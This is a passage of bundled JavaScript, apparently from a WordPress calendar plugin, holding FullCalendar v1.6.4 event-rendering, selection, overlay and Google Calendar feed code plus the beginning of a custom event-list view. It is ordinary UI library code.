			segments.push.apply(segments, eventSegments); // append an array to an array
		}
		return segments;
	}


	// Generate an array of segments for a single event.
	// A "segment" is the same data structure that View.rangeToSegments produces,
	// with the addition of the `event` property being set to reference the original event.
	function buildSegmentsForEvent(event) {
		var startDate = event.start;
		var endDate = exclEndDay(event);
		var segments = rangeToSegments(startDate, endDate, event);
		for (var i=0; i<segments.length; i++) {
			segments[i].event = event;
		}

		return segments;
	}


	// Sets the `left` and `outerWidth` property of each segment.
	// These values are the desired dimensions for the eventual DOM elements.
	function calculateHorizontals(segments) {
		var isRTL = opt('isRTL');
		for (var i=0; i<segments.length; i++) {
			var segment = segments[i];

			// Determine functions used for calulating the elements left/right coordinates,
			// depending on whether the view is RTL or not.
			// NOTE:
			// colLeft/colRight returns the coordinate butting up the edge of the cell.
			// colContentLeft/colContentRight is indented a little bit from the edge.
			var leftFunc = (isRTL ? segment.isEnd : segment.isStart) ? colContentLeft : colLeft;
			var rightFunc = (isRTL ? segment.isStart : segment.isEnd) ? colContentRight : colRight;

			var left = leftFunc(segment.leftCol);
			var right = rightFunc(segment.rightCol);
			segment.left = left;
			segment.outerWidth = right - left;
		}
	}


	// Build a concatenated HTML string for an array of segments
	function buildHTML(segments) {
		var html = '';
		for (var i=0; i<segments.length; i++) {
			html += buildHTMLForSegment(segments[i]);
		}
		return html;
	}


	// Build an HTML string for a single segment.
	// Relies on the following properties:
	// - `segment.event` (from `buildSegmentsForEvent`)
	// - `segment.left` (from `calculateHorizontals`)
	function buildHTMLForSegment(segment) {
		var html = '';
		var isRTL = opt('isRTL');
		var event = segment.event;
		var url = event.url;

		// generate the list of CSS classNames
		var classNames = [ 'fc-event', 'fc-event-hori' ];
		if (isEventDraggable(event)) {
			classNames.push('fc-event-draggable');
		}
		if (segment.isStart) {
			classNames.push('fc-event-start');
		}
		if (segment.isEnd) {
			classNames.push('fc-event-end');
		}
		// use the event's configured classNames
		// guaranteed to be an array via `normalizeEvent`
		classNames = classNames.concat(event.className);
		if (event.source) {
			// use the event's source's classNames, if specified
			classNames = classNames.concat(event.source.className || []);
		}

		// generate a semicolon delimited CSS string for any of the "skin" properties
		// of the event object (`backgroundColor`, `borderColor` and such)
		var skinCss = getSkinCss(event, opt);

		if (url) {
			html += "<a href='" + htmlEscape(url) + "'";
		}else{
			html += "<div";
		}
		html +=
			" class='" + classNames.join(' ') + "'" +
			" style=" +
				"'" +
				"position:absolute;" +
				"left:" + segment.left + "px;" +
				skinCss +
				"'" +
			">" +
			"<div class='fc-event-inner'>";
		if (!event.allDay && segment.isStart) {
			html +=
				"<span class='fc-event-time'>" +
				htmlEscape(
					formatDates(event.start, event.end, opt('timeFormat'))
				) +
				"</span>";
		}
		html +=
			"<span class='fc-event-title'>" +
			htmlEscape(event.title || '') +
			"</span>" +
			"</div>";
		if (segment.isEnd && isEventResizable(event)) {
			html +=
				"<div class='ui-resizable-handle ui-resizable-" + (isRTL ? 'w' : 'e') + "'>" +
				"&nbsp;&nbsp;&nbsp;" + // makes hit area a lot better for IE6/7
				"</div>";
		}
		html += "</" + (url ? "a" : "div") + ">";

		// TODO:
		// When these elements are initially rendered, they will be briefly visibile on the screen,
		// even though their widths/heights are not set.
		// SOLUTION: initially set them as visibility:hidden ?

		return html;
	}


	// Associate each segment (an object) with an element (a jQuery object),
	// by setting each `segment.element`.
	// Run each element through the `eventRender` filter, which allows developers to
	// modify an existing element, supply a new one, or cancel rendering.
	function resolveElements(segments, elements) {
		for (var i=0; i<segments.length; i++) {
			var segment = segments[i];
			var event = segment.event;
			var element = elements.eq(i);

			// call the trigger with the original element
			var triggerRes = trigger('eventRender', event, event, element);

			if (triggerRes === false) {
				// if `false`, remove the event from the DOM and don't assign it to `segment.event`
				element.remove();
			}
			else {
				if (triggerRes && triggerRes !== true) {
					// the trigger returned a new element, but not `true` (which means keep the existing element)

					// re-assign the important CSS dimension properties that were already assigned in `buildHTMLForSegment`
					triggerRes = $(triggerRes)
						.css({
							position: 'absolute',
							left: segment.left
						});

					element.replaceWith(triggerRes);
					element = triggerRes;
				}

				segment.element = element;
			}
		}
	}



	/* Top-coordinate Methods
	-------------------------------------------------------------------------------------------------*/


	// Sets the "top" CSS property for each element.
	// If `doRowHeights` is `true`, also sets each row's first cell to an explicit height,
	// so that if elements vertically overflow, the cell expands vertically to compensate.
	function setVerticals(segments, doRowHeights) {
		var rowContentHeights = calculateVerticals(segments); // also sets segment.top
		var rowContentElements = getRowContentElements(); // returns 1 inner div per row
		var rowContentTops = [];
		if( false ) { /* RHC */
			// Set each row's height by setting height of first inner div
			if (doRowHeights) {
				for (var i=0; i<rowContentElements.length; i++) {
					rowContentElements[i].height(rowContentHeights[i]);
				}
			}
	
			// Get each row's top, relative to the views's origin.
			// Important to do this after setting each row's height.
			for (var i=0; i<rowContentElements.length; i++) {
				rowContentTops.push(
					rowContentElements[i].position().top
				);
			}
	
			// Set each segment element's CSS "top" property.
			// Each segment object has a "top" property, which is relative to the row's top, but...
			segmentElementEach(segments, function(segment, element) {
				element.css(
					'top',
					rowContentTops[segment.row] + segment.top // ...now, relative to views's origin
				);
			});
		}/* RHC dddd*/
		else{	

			/* RHC START */
			var rowCnt = getRowCnt();
			var colCnt = getColCnt();
			var holderHeights=[];
			for(row=0;row<rowCnt;row++){
				holderHeights[row]=[];
				segmentElementEach(segments, function(segment, element) {
		  			if(segment.row!=row)return;
					if(segment.leftCol>segment.rightcol)return;
					for(col=segment.leftCol; col<=segment.rightCol; col++){
						holderHeights[ row ][ col ] = holderHeights[ row ][ col ] || 0;
						holderHeights[ row ][ col ] += segment.outerHeight; 
					}
				});
			}		
			//set the content of each cell just enough tall to hold overlaid events. (fluid design)
			if (doRowHeights) {
				for (var i=0; i<rowContentElements.length; i++) {
					if( rowContentElements[i].length >= holderHeights[i].length ){
						for (var j=0; j<rowContentElements[i].length; j++){
							h = holderHeights[i] && holderHeights[i][j] ? holderHeights[i][j] : false ;
							if(false===h){
								rowContentElements[i].eq(j).addClass('fc-day-no-events');
							}else{
								rowContentElements[i].eq(j).height( h );
							}
						}					
					}else{
						//this applies to agenda views
						new_h = 0;
						$.each(holderHeights[i],function(k,h){
							new_h = h>new_h?h:new_h;
						});
						rowContentElements[i].height( new_h );
					}  
				}
			}		
	
			for (var i=0; i<rowContentElements.length; i++) {
				for (var j=0; j<rowContentElements[i].length; j++){	
					rowContentTops[i] = rowContentTops[i]||[];
					rowContentTops[i][j] = rowContentElements[i].eq(j).position().top;
				}
			}
			// Set each segment element's CSS "top" property.
			// Each segment object has a "top" property, which is relative to the row's top, but...		
			segmentElementEach(segments, function(segment, element) {
				contentTop = rowContentTops[segment.row][segment.leftCol] || rowContentTops[segment.row][0] ; 
				element.css(
					'top',
					contentTop + segment.top // ...now, relative to views's origin
				);
			});		
		}
		/* RHC END */	
	}


	// Calculate the "top" coordinate for each segment, relative to the "top" of the row.
	// Also, return an array that contains the "content" height for each row
	// (the height displaced by the vertically stacked events in the row).
	// Requires segments to have their `outerHeight` property already set.
	function calculateVerticals(segments) {
		var rowCnt = getRowCnt();
		var colCnt = getColCnt();
		var rowContentHeights = []; // content height for each row
		var segmentRows = buildSegmentRows(segments); // an array of segment arrays, one for each row

		for (var rowI=0; rowI<rowCnt; rowI++) {
			var segmentRow = segmentRows[rowI];

			// an array of running total heights for each column.
			// initialize with all zeros.
			var colHeights = [];
			for (var colI=0; colI<colCnt; colI++) {
				colHeights.push(0);
			}

			// loop through every segment
			for (var segmentI=0; segmentI<segmentRow.length; segmentI++) {
				var segment = segmentRow[segmentI];

				// find the segment's top coordinate by looking at the max height
				// of all the columns the segment will be in.
				segment.top = arrayMax(
					colHeights.slice(
						segment.leftCol,
						segment.rightCol + 1 // make exclusive for slice
					)
				);

				// adjust the columns to account for the segment's height
				for (var colI=segment.leftCol; colI<=segment.rightCol; colI++) {
					colHeights[colI] = segment.top + segment.outerHeight;
				}
			}

			// the tallest column in the row should be the "content height"
			rowContentHeights.push(arrayMax(colHeights));
		}

		return rowContentHeights;
	}


	// Build an array of segment arrays, each representing the segments that will
	// be in a row of the grid, sorted by which event should be closest to the top.
	function buildSegmentRows(segments) {
		var rowCnt = getRowCnt();
		var segmentRows = [];
		var segmentI;
		var segment;
		var rowI;

		// group segments by row
		for (segmentI=0; segmentI<segments.length; segmentI++) {
			segment = segments[segmentI];
			rowI = segment.row;
			if (segment.element) { // was rendered?
				if (segmentRows[rowI]) {
					// already other segments. append to array
					segmentRows[rowI].push(segment);
				}
				else {
					// first segment in row. create new array
					segmentRows[rowI] = [ segment ];
				}
			}
		}

		// sort each row
		for (rowI=0; rowI<rowCnt; rowI++) {
			segmentRows[rowI] = sortSegmentRow(
				segmentRows[rowI] || [] // guarantee an array, even if no segments
			);
		}

		return segmentRows;
	}


	// Sort an array of segments according to which segment should appear closest to the top
	function sortSegmentRow(segments) {
		var sortedSegments = [];

		// build the subrow array
		var subrows = buildSegmentSubrows(segments);

		// flatten it
		for (var i=0; i<subrows.length; i++) {
			sortedSegments.push.apply(sortedSegments, subrows[i]); // append an array to an array
		}

		return sortedSegments;
	}


	// Take an array of segments, which are all assumed to be in the same row,
	// and sort into subrows.
	function buildSegmentSubrows(segments) {

		// Give preference to elements with certain criteria, so they have
		// a chance to be closer to the top.
		segments.sort(compareDaySegments);

		var subrows = [];
		for (var i=0; i<segments.length; i++) {
			var segment = segments[i];

			// loop through subrows, starting with the topmost, until the segment
			// doesn't collide with other segments.
			for (var j=0; j<subrows.length; j++) {
				if (!isDaySegmentCollision(segment, subrows[j])) {
					break;
				}
			}
			// `j` now holds the desired subrow index
			if (subrows[j]) {
				subrows[j].push(segment);
			}
			else {
				subrows[j] = [ segment ];
			}
		}

		return subrows;
	}


	// Return an array of jQuery objects for the placeholder content containers of each row.
	// The content containers don't actually contain anything, but their dimensions should match
	// the events that are overlaid on top.
	function getRowContentElements() {
		var i;
		var rowCnt = getRowCnt();
		var rowDivs = [];
		for (i=0; i<rowCnt; i++) {
			rowDivs[i] = allDayRow(i)
				.find('div.fc-day-content > div');
		}
		return rowDivs;
	}



	/* Mouse Handlers
	---------------------------------------------------------------------------------------------------*/
	// TODO: better documentation!


	function attachHandlers(segments, modifiedEventId) {
		var segmentContainer = getDaySegmentContainer();

		segmentElementEach(segments, function(segment, element, i) {
			var event = segment.event;
			if (event._id === modifiedEventId) {
				bindDaySeg(event, element, segment);
			}else{
				element[0]._fci = i; // for lazySegBind
			}
		});

		lazySegBind(segmentContainer, segments, bindDaySeg);
	}


	function bindDaySeg(event, eventElement, segment) {

		if (isEventDraggable(event)) {
			t.draggableDayEvent(event, eventElement, segment); // use `t` so subclasses can override
		}

		if (
			segment.isEnd && // only allow resizing on the final segment for an event
			isEventResizable(event)
		) {
			t.resizableDayEvent(event, eventElement, segment); // use `t` so subclasses can override
		}

		// attach all other handlers.
		// needs to be after, because resizableDayEvent might stopImmediatePropagation on click
		eventElementHandlers(event, eventElement);
	}

	
	function draggableDayEvent(event, eventElement) {
		var hoverListener = getHoverListener();
		var dayDelta;
		eventElement.draggable({
			delay: 50,
			opacity: opt('dragOpacity'),
			revertDuration: opt('dragRevertDuration'),
			start: function(ev, ui) {
				trigger('eventDragStart', eventElement, event, ev, ui);
				hideEvents(event, eventElement);
				hoverListener.start(function(cell, origCell, rowDelta, colDelta) {
					eventElement.draggable('option', 'revert', !cell || !rowDelta && !colDelta);
					clearOverlays();
					if (cell) {
						var origDate = cellToDate(origCell);
						var date = cellToDate(cell);
						dayDelta = dayDiff(date, origDate);
						renderDayOverlay(
							addDays(cloneDate(event.start), dayDelta),
							addDays(exclEndDay(event), dayDelta)
						);
					}else{
						dayDelta = 0;
					}
				}, ev, 'drag');
			},
			stop: function(ev, ui) {
				hoverListener.stop();
				clearOverlays();
				trigger('eventDragStop', eventElement, event, ev, ui);
				if (dayDelta) {
					eventDrop(this, event, dayDelta, 0, event.allDay, ev, ui);
				}else{
					eventElement.css('filter', ''); // clear IE opacity side-effects
					showEvents(event, eventElement);
				}
			}
		});
	}

	
	function resizableDayEvent(event, element, segment) {
		var isRTL = opt('isRTL');
		var direction = isRTL ? 'w' : 'e';
		var handle = element.find('.ui-resizable-' + direction); // TODO: stop using this class because we aren't using jqui for this
		var isResizing = false;
		
		// TODO: look into using jquery-ui mouse widget for this stuff
		disableTextSelection(element); // prevent native <a> selection for IE
		element
			.mousedown(function(ev) { // prevent native <a> selection for others
				ev.preventDefault();
			})
			.click(function(ev) {
				if (isResizing) {
					ev.preventDefault(); // prevent link from being visited (only method that worked in IE6)
					ev.stopImmediatePropagation(); // prevent fullcalendar eventClick handler from being called
					                               // (eventElementHandlers needs to be bound after resizableDayEvent)
				}
			});
		
		handle.mousedown(function(ev) {
			if (ev.which != 1) {
				return; // needs to be left mouse button
			}
			isResizing = true;
			var hoverListener = getHoverListener();
			var rowCnt = getRowCnt();
			var colCnt = getColCnt();
			var elementTop = element.css('top');
			var dayDelta;
			var helpers;
			var eventCopy = $.extend({}, event);
			var minCellOffset = dayOffsetToCellOffset( dateToDayOffset(event.start) );
			clearSelection();
			$('body')
				.css('cursor', direction + '-resize')
				.one('mouseup', mouseup);
			trigger('eventResizeStart', this, event, ev);
			hoverListener.start(function(cell, origCell) {
				if (cell) {

					var origCellOffset = cellToCellOffset(origCell);
					var cellOffset = cellToCellOffset(cell);

					// don't let resizing move earlier than start date cell
					cellOffset = Math.max(cellOffset, minCellOffset);

					dayDelta =
						cellOffsetToDayOffset(cellOffset) -
						cellOffsetToDayOffset(origCellOffset);

					if (dayDelta) {
						eventCopy.end = addDays(eventEnd(event), dayDelta, true);
						var oldHelpers = helpers;

						helpers = renderTempDayEvent(eventCopy, segment.row, elementTop);
						helpers = $(helpers); // turn array into a jQuery object

						helpers.find('*').css('cursor', direction + '-resize');
						if (oldHelpers) {
							oldHelpers.remove();
						}

						hideEvents(event);
					}
					else {
						if (helpers) {
							showEvents(event);
							helpers.remove();
							helpers = null;
						}
					}
					clearOverlays();
					renderDayOverlay( // coordinate grid already rebuilt with hoverListener.start()
						event.start,
						addDays( exclEndDay(event), dayDelta )
						// TODO: instead of calling renderDayOverlay() with dates,
						// call _renderDayOverlay (or whatever) with cell offsets.
					);
				}
			}, ev);
			
			function mouseup(ev) {
				trigger('eventResizeStop', this, event, ev);
				$('body').css('cursor', '');
				hoverListener.stop();
				clearOverlays();
				if (dayDelta) {
					eventResize(this, event, dayDelta, 0, ev);
					// event redraw will clear helpers
				}
				// otherwise, the drag handler already restored the old events
				
				setTimeout(function() { // make this happen after the element's click event
					isResizing = false;
				},0);
			}
		});
	}
	

}



/* Generalized Segment Utilities
-------------------------------------------------------------------------------------------------*/


function isDaySegmentCollision(segment, otherSegments) {
	for (var i=0; i<otherSegments.length; i++) {
		var otherSegment = otherSegments[i];
		if (
			otherSegment.leftCol <= segment.rightCol &&
			otherSegment.rightCol >= segment.leftCol
		) {
			return true;
		}
	}
	return false;
}


function segmentElementEach(segments, callback) { // TODO: use in AgendaView?
	for (var i=0; i<segments.length; i++) {
		var segment = segments[i];
		var element = segment.element;
		if (element) {
			callback(segment, element, i);
		}
	}
}


// A cmp function for determining which segments should appear higher up
function compareDaySegments(a, b) {
	return (b.rightCol - b.leftCol) - (a.rightCol - a.leftCol) || // put wider events first
		b.event.allDay - a.event.allDay || // if tie, put all-day events first (booleans cast to 0/1)
		a.event.start - b.event.start || // if a tie, sort by event start date
		(a.event.title || '').localeCompare(b.event.title) // if a tie, sort by event title
}


;;

//BUG: unselect needs to be triggered when events are dragged+dropped

function SelectionManager() {
	var t = this;
	
	
	// exports
	t.select = select;
	t.unselect = unselect;
	t.reportSelection = reportSelection;
	t.daySelectionMousedown = daySelectionMousedown;
	
	
	// imports
	var opt = t.opt;
	var trigger = t.trigger;
	var defaultSelectionEnd = t.defaultSelectionEnd;
	var renderSelection = t.renderSelection;
	var clearSelection = t.clearSelection;
	
	
	// locals
	var selected = false;



	// unselectAuto
	if (opt('selectable') && opt('unselectAuto')) {
		$(document).mousedown(function(ev) {
			var ignore = opt('unselectCancel');
			if (ignore) {
				if ($(ev.target).parents(ignore).length) { // could be optimized to stop after first match
					return;
				}
			}
			unselect(ev);
		});
	}
	

	function select(startDate, endDate, allDay) {
		unselect();
		if (!endDate) {
			endDate = defaultSelectionEnd(startDate, allDay);
		}
		renderSelection(startDate, endDate, allDay);
		reportSelection(startDate, endDate, allDay);
	}
	
	
	function unselect(ev) {
		if (selected) {
			selected = false;
			clearSelection();
			trigger('unselect', null, ev);
		}
	}
	
	
	function reportSelection(startDate, endDate, allDay, ev) {
		selected = true;
		trigger('select', null, startDate, endDate, allDay, ev);
	}
	
	
	function daySelectionMousedown(ev) { // not really a generic manager method, oh well
		var cellToDate = t.cellToDate;
		var getIsCellAllDay = t.getIsCellAllDay;
		var hoverListener = t.getHoverListener();
		var reportDayClick = t.reportDayClick; // this is hacky and sort of weird
		if (ev.which == 1 && opt('selectable')) { // which==1 means left mouse button
			unselect(ev);
			var _mousedownElement = this;
			var dates;
			hoverListener.start(function(cell, origCell) { // TODO: maybe put cellToDate/getIsCellAllDay info in cell
				clearSelection();
				if (cell && getIsCellAllDay(cell)) {
					dates = [ cellToDate(origCell), cellToDate(cell) ].sort(dateCompare);
					renderSelection(dates[0], dates[1], true);
				}else{
					dates = null;
				}
			}, ev);
			$(document).one('mouseup', function(ev) {
				hoverListener.stop();
				if (dates) {
					if (+dates[0] == +dates[1]) {
						reportDayClick(dates[0], true, ev);
					}
					reportSelection(dates[0], dates[1], true, ev);
				}
			});
		}
	}


}

;;
 
function OverlayManager() {
	var t = this;
	
	
	// exports
	t.renderOverlay = renderOverlay;
	t.clearOverlays = clearOverlays;
	
	
	// locals
	var usedOverlays = [];
	var unusedOverlays = [];
	
	
	function renderOverlay(rect, parent) {
		var e = unusedOverlays.shift();
		if (!e) {
			e = $("<div class='fc-cell-overlay' style='position:absolute;z-index:3'/>");
		}
		if (e[0].parentNode != parent[0]) {
			e.appendTo(parent);
		}
		usedOverlays.push(e.css(rect).show());
		return e;
	}
	

	function clearOverlays() {
		var e;
		while (e = usedOverlays.shift()) {
			unusedOverlays.push(e.hide().unbind());
		}
	}


}

;;

function CoordinateGrid(buildFunc) {

	var t = this;
	var rows;
	var cols;
	
	
	t.build = function() {
		rows = [];
		cols = [];
		buildFunc(rows, cols);
	};
	
	
	t.cell = function(x, y) {
		var rowCnt = rows.length;
		var colCnt = cols.length;
		var i, r=-1, c=-1;
		for (i=0; i<rowCnt; i++) {
			if (y >= rows[i][0] && y < rows[i][1]) {
				r = i;
				break;
			}
		}
		for (i=0; i<colCnt; i++) {
			if (x >= cols[i][0] && x < cols[i][1]) {
				c = i;
				break;
			}
		}
		return (r>=0 && c>=0) ? { row:r, col:c } : null;
	};
	
	
	t.rect = function(row0, col0, row1, col1, originElement) { // row1,col1 is inclusive
		var origin = originElement.offset();
		return {
			top: rows[row0][0] - origin.top,
			left: cols[col0][0] - origin.left,
			width: cols[col1][1] - cols[col0][0],
			height: rows[row1][1] - rows[row0][0]
		};
	};

}

;;

function HoverListener(coordinateGrid) {


	var t = this;
	var bindType;
	var change;
	var firstCell;
	var cell;
	
	
	t.start = function(_change, ev, _bindType) {
		change = _change;
		firstCell = cell = null;
		coordinateGrid.build();
		mouse(ev);
		bindType = _bindType || 'mousemove';
		$(document).bind(bindType, mouse);
	};
	
	
	function mouse(ev) {
		_fixUIEvent(ev); // see below
		var newCell = coordinateGrid.cell(ev.pageX, ev.pageY);
		if (!newCell != !cell || newCell && (newCell.row != cell.row || newCell.col != cell.col)) {
			if (newCell) {
				if (!firstCell) {
					firstCell = newCell;
				}
				change(newCell, firstCell, newCell.row-firstCell.row, newCell.col-firstCell.col);
			}else{
				change(newCell, firstCell);
			}
			cell = newCell;
		}
	}
	
	
	t.stop = function() {
		$(document).unbind(bindType, mouse);
		return cell;
	};
	
	
}



// this fix was only necessary for jQuery UI 1.8.16 (and jQuery 1.7 or 1.7.1)
// upgrading to jQuery UI 1.8.17 (and using either jQuery 1.7 or 1.7.1) fixed the problem
// but keep this in here for 1.8.16 users
// and maybe remove it down the line

function _fixUIEvent(event) { // for issue 1168
	if (event.pageX === undefined) {
		event.pageX = event.originalEvent.pageX;
		event.pageY = event.originalEvent.pageY;
	}
}
;;

function HorizontalPositionCache(getElement) {

	var t = this,
		elements = {},
		lefts = {},
		rights = {};
		
	function e(i) {
		return elements[i] = elements[i] || getElement(i);
	}
	
	t.left = function(i) {
		return lefts[i] = lefts[i] === undefined ? e(i).position().left : lefts[i];
	};
	
	t.right = function(i) {
		return rights[i] = rights[i] === undefined ? t.left(i) + e(i).width() : rights[i];
	};
	
	t.clear = function() {
		elements = {};
		lefts = {};
		rights = {};
	};
	
}

;;

})(jQuery);
/* SOURCE: fullcalendar/fullcalendar/gcal.js */
;;/*!
 * FullCalendar v1.6.4 Google Calendar Plugin
 * Docs & License: http://arshaw.com/fullcalendar/
 * (c) 2013 Adam Shaw
 */
 
(function($) {


var fc = $.fullCalendar;
var formatDate = fc.formatDate;
var parseISO8601 = fc.parseISO8601;
var addDays = fc.addDays;
var applyAll = fc.applyAll;


fc.sourceNormalizers.push(function(sourceOptions) {
	if (sourceOptions.dataType == 'gcal' ||
		sourceOptions.dataType === undefined &&
		(sourceOptions.url || '').match(/^(http|https):\/\/www.google.com\/calendar\/feeds\//)) {
			sourceOptions.dataType = 'gcal';
			if (sourceOptions.editable === undefined) {
				sourceOptions.editable = false;
			}
		}
});


fc.sourceFetchers.push(function(sourceOptions, start, end) {
	if (sourceOptions.dataType == 'gcal') {
		return transformOptions(sourceOptions, start, end);
	}
});


function transformOptions(sourceOptions, start, end) {

	var success = sourceOptions.success;
	var data = $.extend({}, sourceOptions.data || {}, {
		'start-min': formatDate(start, 'u'),
		'start-max': formatDate(end, 'u'),
		'singleevents': true,
		'max-results': 9999
	});
	
	var ctz = sourceOptions.currentTimezone;
	if (ctz) {
		data.ctz = ctz = ctz.replace(' ', '_');
	}

	return $.extend({}, sourceOptions, {
		url: sourceOptions.url.replace(/\/basic$/, '/full') + '?alt=json-in-script&callback=?',
		dataType: 'jsonp',
		data: data,
		startParam: false,
		endParam: false,
		success: function(data) {
			var events = [];
			if (data.feed.entry) {
				$.each(data.feed.entry, function(i, entry) {
					var startStr = entry['gd$when'][0]['startTime'];
					var start = parseISO8601(startStr, true);
					var end = parseISO8601(entry['gd$when'][0]['endTime'], true);
					var allDay = startStr.indexOf('T') == -1;
					var url;
					$.each(entry.link, function(i, link) {
						if (link.type == 'text/html') {
							url = link.href;
							if (ctz) {
								url += (url.indexOf('?') == -1 ? '?' : '&') + 'ctz=' + ctz;
							}
						}
					});
					if (allDay) {
						addDays(end, -1); // make inclusive
					}
					events.push({
						id: entry['gCal$uid']['value'],
						title: entry['title']['$t'],
						url: url,
						start: start,
						end: end,
						allDay: allDay,
						location: entry['gd$where'][0]['valueString'],
						description: entry['content']['$t']
					});
				});
			}
			var args = [events].concat(Array.prototype.slice.call(arguments, 1));
			var res = applyAll(success, this, args);
			if ($.isArray(res)) {
				return res;
			}
			return events;
		}
	});
	
}


// legacy
fc.gcalFeed = function(url, sourceOptions) {
	return $.extend({}, sourceOptions, { url: url, dataType: 'gcal' });
};


})(jQuery);

/* SOURCE: js/fullcalendar_custom_views.js */
;;//custom fullCalendar views created for calendarize-it.

(function($){
$.fullCalendar.views.rhc_event = EventView;	
function EventView(element, calendar) {
	var t = this;
	var body;
	t.name = 'rhc_event';
	t.render = render;
	t.unselect = unselect;
	t.setHeight = setHeight;
	t.setWidth = setWidth;
	t.clearEvents = clearEvents;
	t.renderEvents = renderEvents;
	t.trigger = trigger;
	t.viewChanged = viewChanged;
	t.beforeAnimation = beforeAnimation;
	t.setEventData = setEventData; //fc 1.64
	t.clearEventData = clearEventData;//fc 1.64
	t.triggerEventDestroy = triggerEventDestroy;//fc 1.64
	
	t.element = element;
	t.oldView = null;
	//not part of fc api.
	t.calendar = calendar;//needed for clicking event title.
	fc = $.fullCalendar;
	//--
	t.direction = 0;//direction in wich the user is navigating.
	t.first_date = null;
	t.scroll_lockdown = false;
	t.loading = loading;
	t.have_events = false;
	t.rendered_events = [];
	
	if( calendar.options.eventList.daysahead && parseInt( calendar.options.eventList.delta ) > parseInt( calendar.options.eventList.daysahead )  ){
		calendar.options.eventList.delta = calendar.options.eventList.daysahead;
	}
	
	function viewChanged(oldView){
		if(oldView){
			if( oldView.visStart && oldView.visEnd ){
				t.title = oldView.title;
				//t.visStart = oldView.visStart;
				t.visStart = oldView.start;
				t.visEnd = oldView.visEnd;
				t.oldView = oldView;

				if( calendar.options.eventList.upcoming && calendar.options.eventList.upcoming=='1' ){
					var _now = new Date();
					t.visStart = t.visStart.getTime() > _now.getTime() ? t.visStart : _now ;
				}		
				
				var months = calendar.options.eventList.monthsahead?calendar.options.eventList.monthsahead:'';
				months = months.replace(' ','')==''?1:parseInt(months);	
				if( months>0 ){
					var _visEnd = new Date( t.visStart );
					_visEnd.setMonth( _visEnd.getMonth() + months );
					t.visEnd = _visEnd;		
				}	
				
				var days = calendar.options.eventList.daysahead?calendar.options.eventList.daysahead:'';
				days = days.replace(' ','')==''?0:parseInt(days);	
				if( days>0 ){
					var _visEnd = new Date( t.visStart );
					_visEnd.setDate( _visEnd.getDate() + days - 1 );
					_visEnd.setHours(23,59,59);
					t.visEnd = _visEnd;						
				}						
			}	
		}
	}

	
	function setEventData( events ){
/*		events.splice(3,5);
console.log('setEventData', typeof events );
console.log(events);	
*/
	}
	
	function clearEventData(){
	
	}
	
	function triggerEventDestroy(){
	
	}
	
	//not part of fc api.
	function beforeAnimation(oldView){
		
	}

	function render(date,delta){	

		var stack = calendar.options.eventList.stack && parseInt(calendar.options.eventList.stack)==1 || false ;
		t.direction = delta;
		custom_delta = parseInt( calendar.options.eventList.delta );
		custom_delta = isNaN(custom_delta) ? 0 : custom_delta;
		date_changed = false;
		if( stack && custom_delta > 0 && t.first_date && t.direction < 0 && date > t.first_date ){
			date = fc.cloneDate( t.first_date );
			date_changed=true;
		}
	
		if( t.direction == 0 ){
			t.first_date = fc.cloneDate( date );
		}else if( t.direction < 0 && t.first_date < date ){
			t.first_date = fc.cloneDate( date );
		}

		if(delta && (custom_delta > 0) ){
			fc.addDays( date, custom_delta*delta );
			delta=0;
		}

		if(date_changed){
			calendar.gotoDate(date);//change the calendar current date
		}
		
		if(custom_delta > 0){
			start = fc.cloneDate(date, true);
			end = fc.addDays( fc.cloneDate(start), custom_delta );		
			_end = fc.cloneDate( end );					
		}else{
			_end = false;
		}
	
		//----------------------------------------------------------------
		t.start = fc.cloneDate(date, true);//if not defined, hidden views do not update size on window resize.
		var firstTime = !body;
		if(firstTime){
			$('<div class="fc-events-holder"></div>').appendTo(element);
			body = true;
		}else{
			 
		}

		if(t.oldView){
		
		}else{
			t.oldView = new $.fullCalendar.views['month']( $('<div>') ,calendar);
//			calendar.gotoDate(date);//this produces a double load. i dont remember what this was for. but it no longer seems aplicable
		}

		if(t.oldView){	
			if( custom_delta ){		
				t.oldView.render( fc.cloneDate(date), delta );
			}else{
				t.oldView.render( date, delta ); //allow the regular view to modify date when custom delta not used.
			}
			_end = false===_end ?  fc.cloneDate( t.oldView.visEnd ) : _end ;

			if( t.oldView.visStart && t.oldView.visEnd ){
				t.title = t.oldView.title;
				if(custom_delta){
					t.start 	= fc.cloneDate( start );
					t.end 		= fc.cloneDate( end );
					t.visStart 	= fc.cloneDate( start );
					t.visEnd 	= fc.cloneDate( end );							
				}else{
					t.start 	= fc.cloneDate( t.oldView.start );
					t.end 		= fc.cloneDate( t.oldView.end );
					t.visStart 	= fc.cloneDate( t.oldView.start );
					t.visEnd 	= fc.cloneDate( t.oldView.visEnd );				
				}
		
				if( calendar.options.eventList.TitleFormat ){
					calendar.options.eventList.TitleFormat = calendar.options.eventList.TitleFormat.replace(/&#91;/g,'[');
					calendar.options.eventList.TitleFormat = calendar.options.eventList.TitleFormat.replace(/&#93;/g,']');
					t.title = fc.formatDates(
						fc.cloneDate( t.visStart ),
						fc.addDays( fc.cloneDate( _end ), -1),
						calendar.options.eventList.TitleFormat,
						calendar.options
					);				
				}
			}		
		}

		if( calendar.options.eventList.upcoming && calendar.options.eventList.upcoming=='1' ){
			var _now = new Date();
			_now.setHours(0,0,0);//set the first hour of the day for the cache.
			dayspast = calendar.options.widgetlist.dayspast || 0 ;
			_now.setDate(_now.getDate()-parseInt(dayspast));		
			t.visStart = t.visStart.getTime() > _now.getTime() ? t.visStart : _now ;
		}

		var months = calendar.options.eventList.monthsahead?calendar.options.eventList.monthsahead:'';
		months = months.replace(' ','')==''?( custom_delta > 0 ? 0 : 1 ):parseInt(months);	
		if( months>0 ){
			var _visEnd = new Date( t.visStart );
			_visEnd.setMonth( _visEnd.getMonth() + months );
			t.visEnd = _visEnd;		
		}
		
		var days = calendar.options.eventList.daysahead?calendar.options.eventList.daysahead:'';
		days = days.replace(' ','')==''?0:parseInt(days);	
		if( days>0 ){
			var _visEnd = new Date( t.visStart );
			_visEnd.setDate( _visEnd.getDate() + days - 1 );
			_visEnd.setHours(23,59,59);
			t.visEnd = _visEnd;									
		}			
				
		//-- auto scroll
		if( parseInt(calendar.options.eventList.auto) && parseInt(calendar.options.eventList.stack) ){
			var _id = $(element).parents('.rhc_holder').attr('id');
			if( 'undefined' == typeof $(document).data( 'rhc_event_scroll' ) ){
				$(document).data( 'rhc_event_scroll' , _id )
				jQuery(document).scroll(function(){ rhc_event_scroll( _id ); });
			}
		}
	}
	
	function rhc_event_scroll( id ){
		if( false===t.have_events ) return;
		var _view = $('#' + id + ' .fc-view-rhc_event');
		if( _view.is(':visible') && !t.scroll_lockdown){
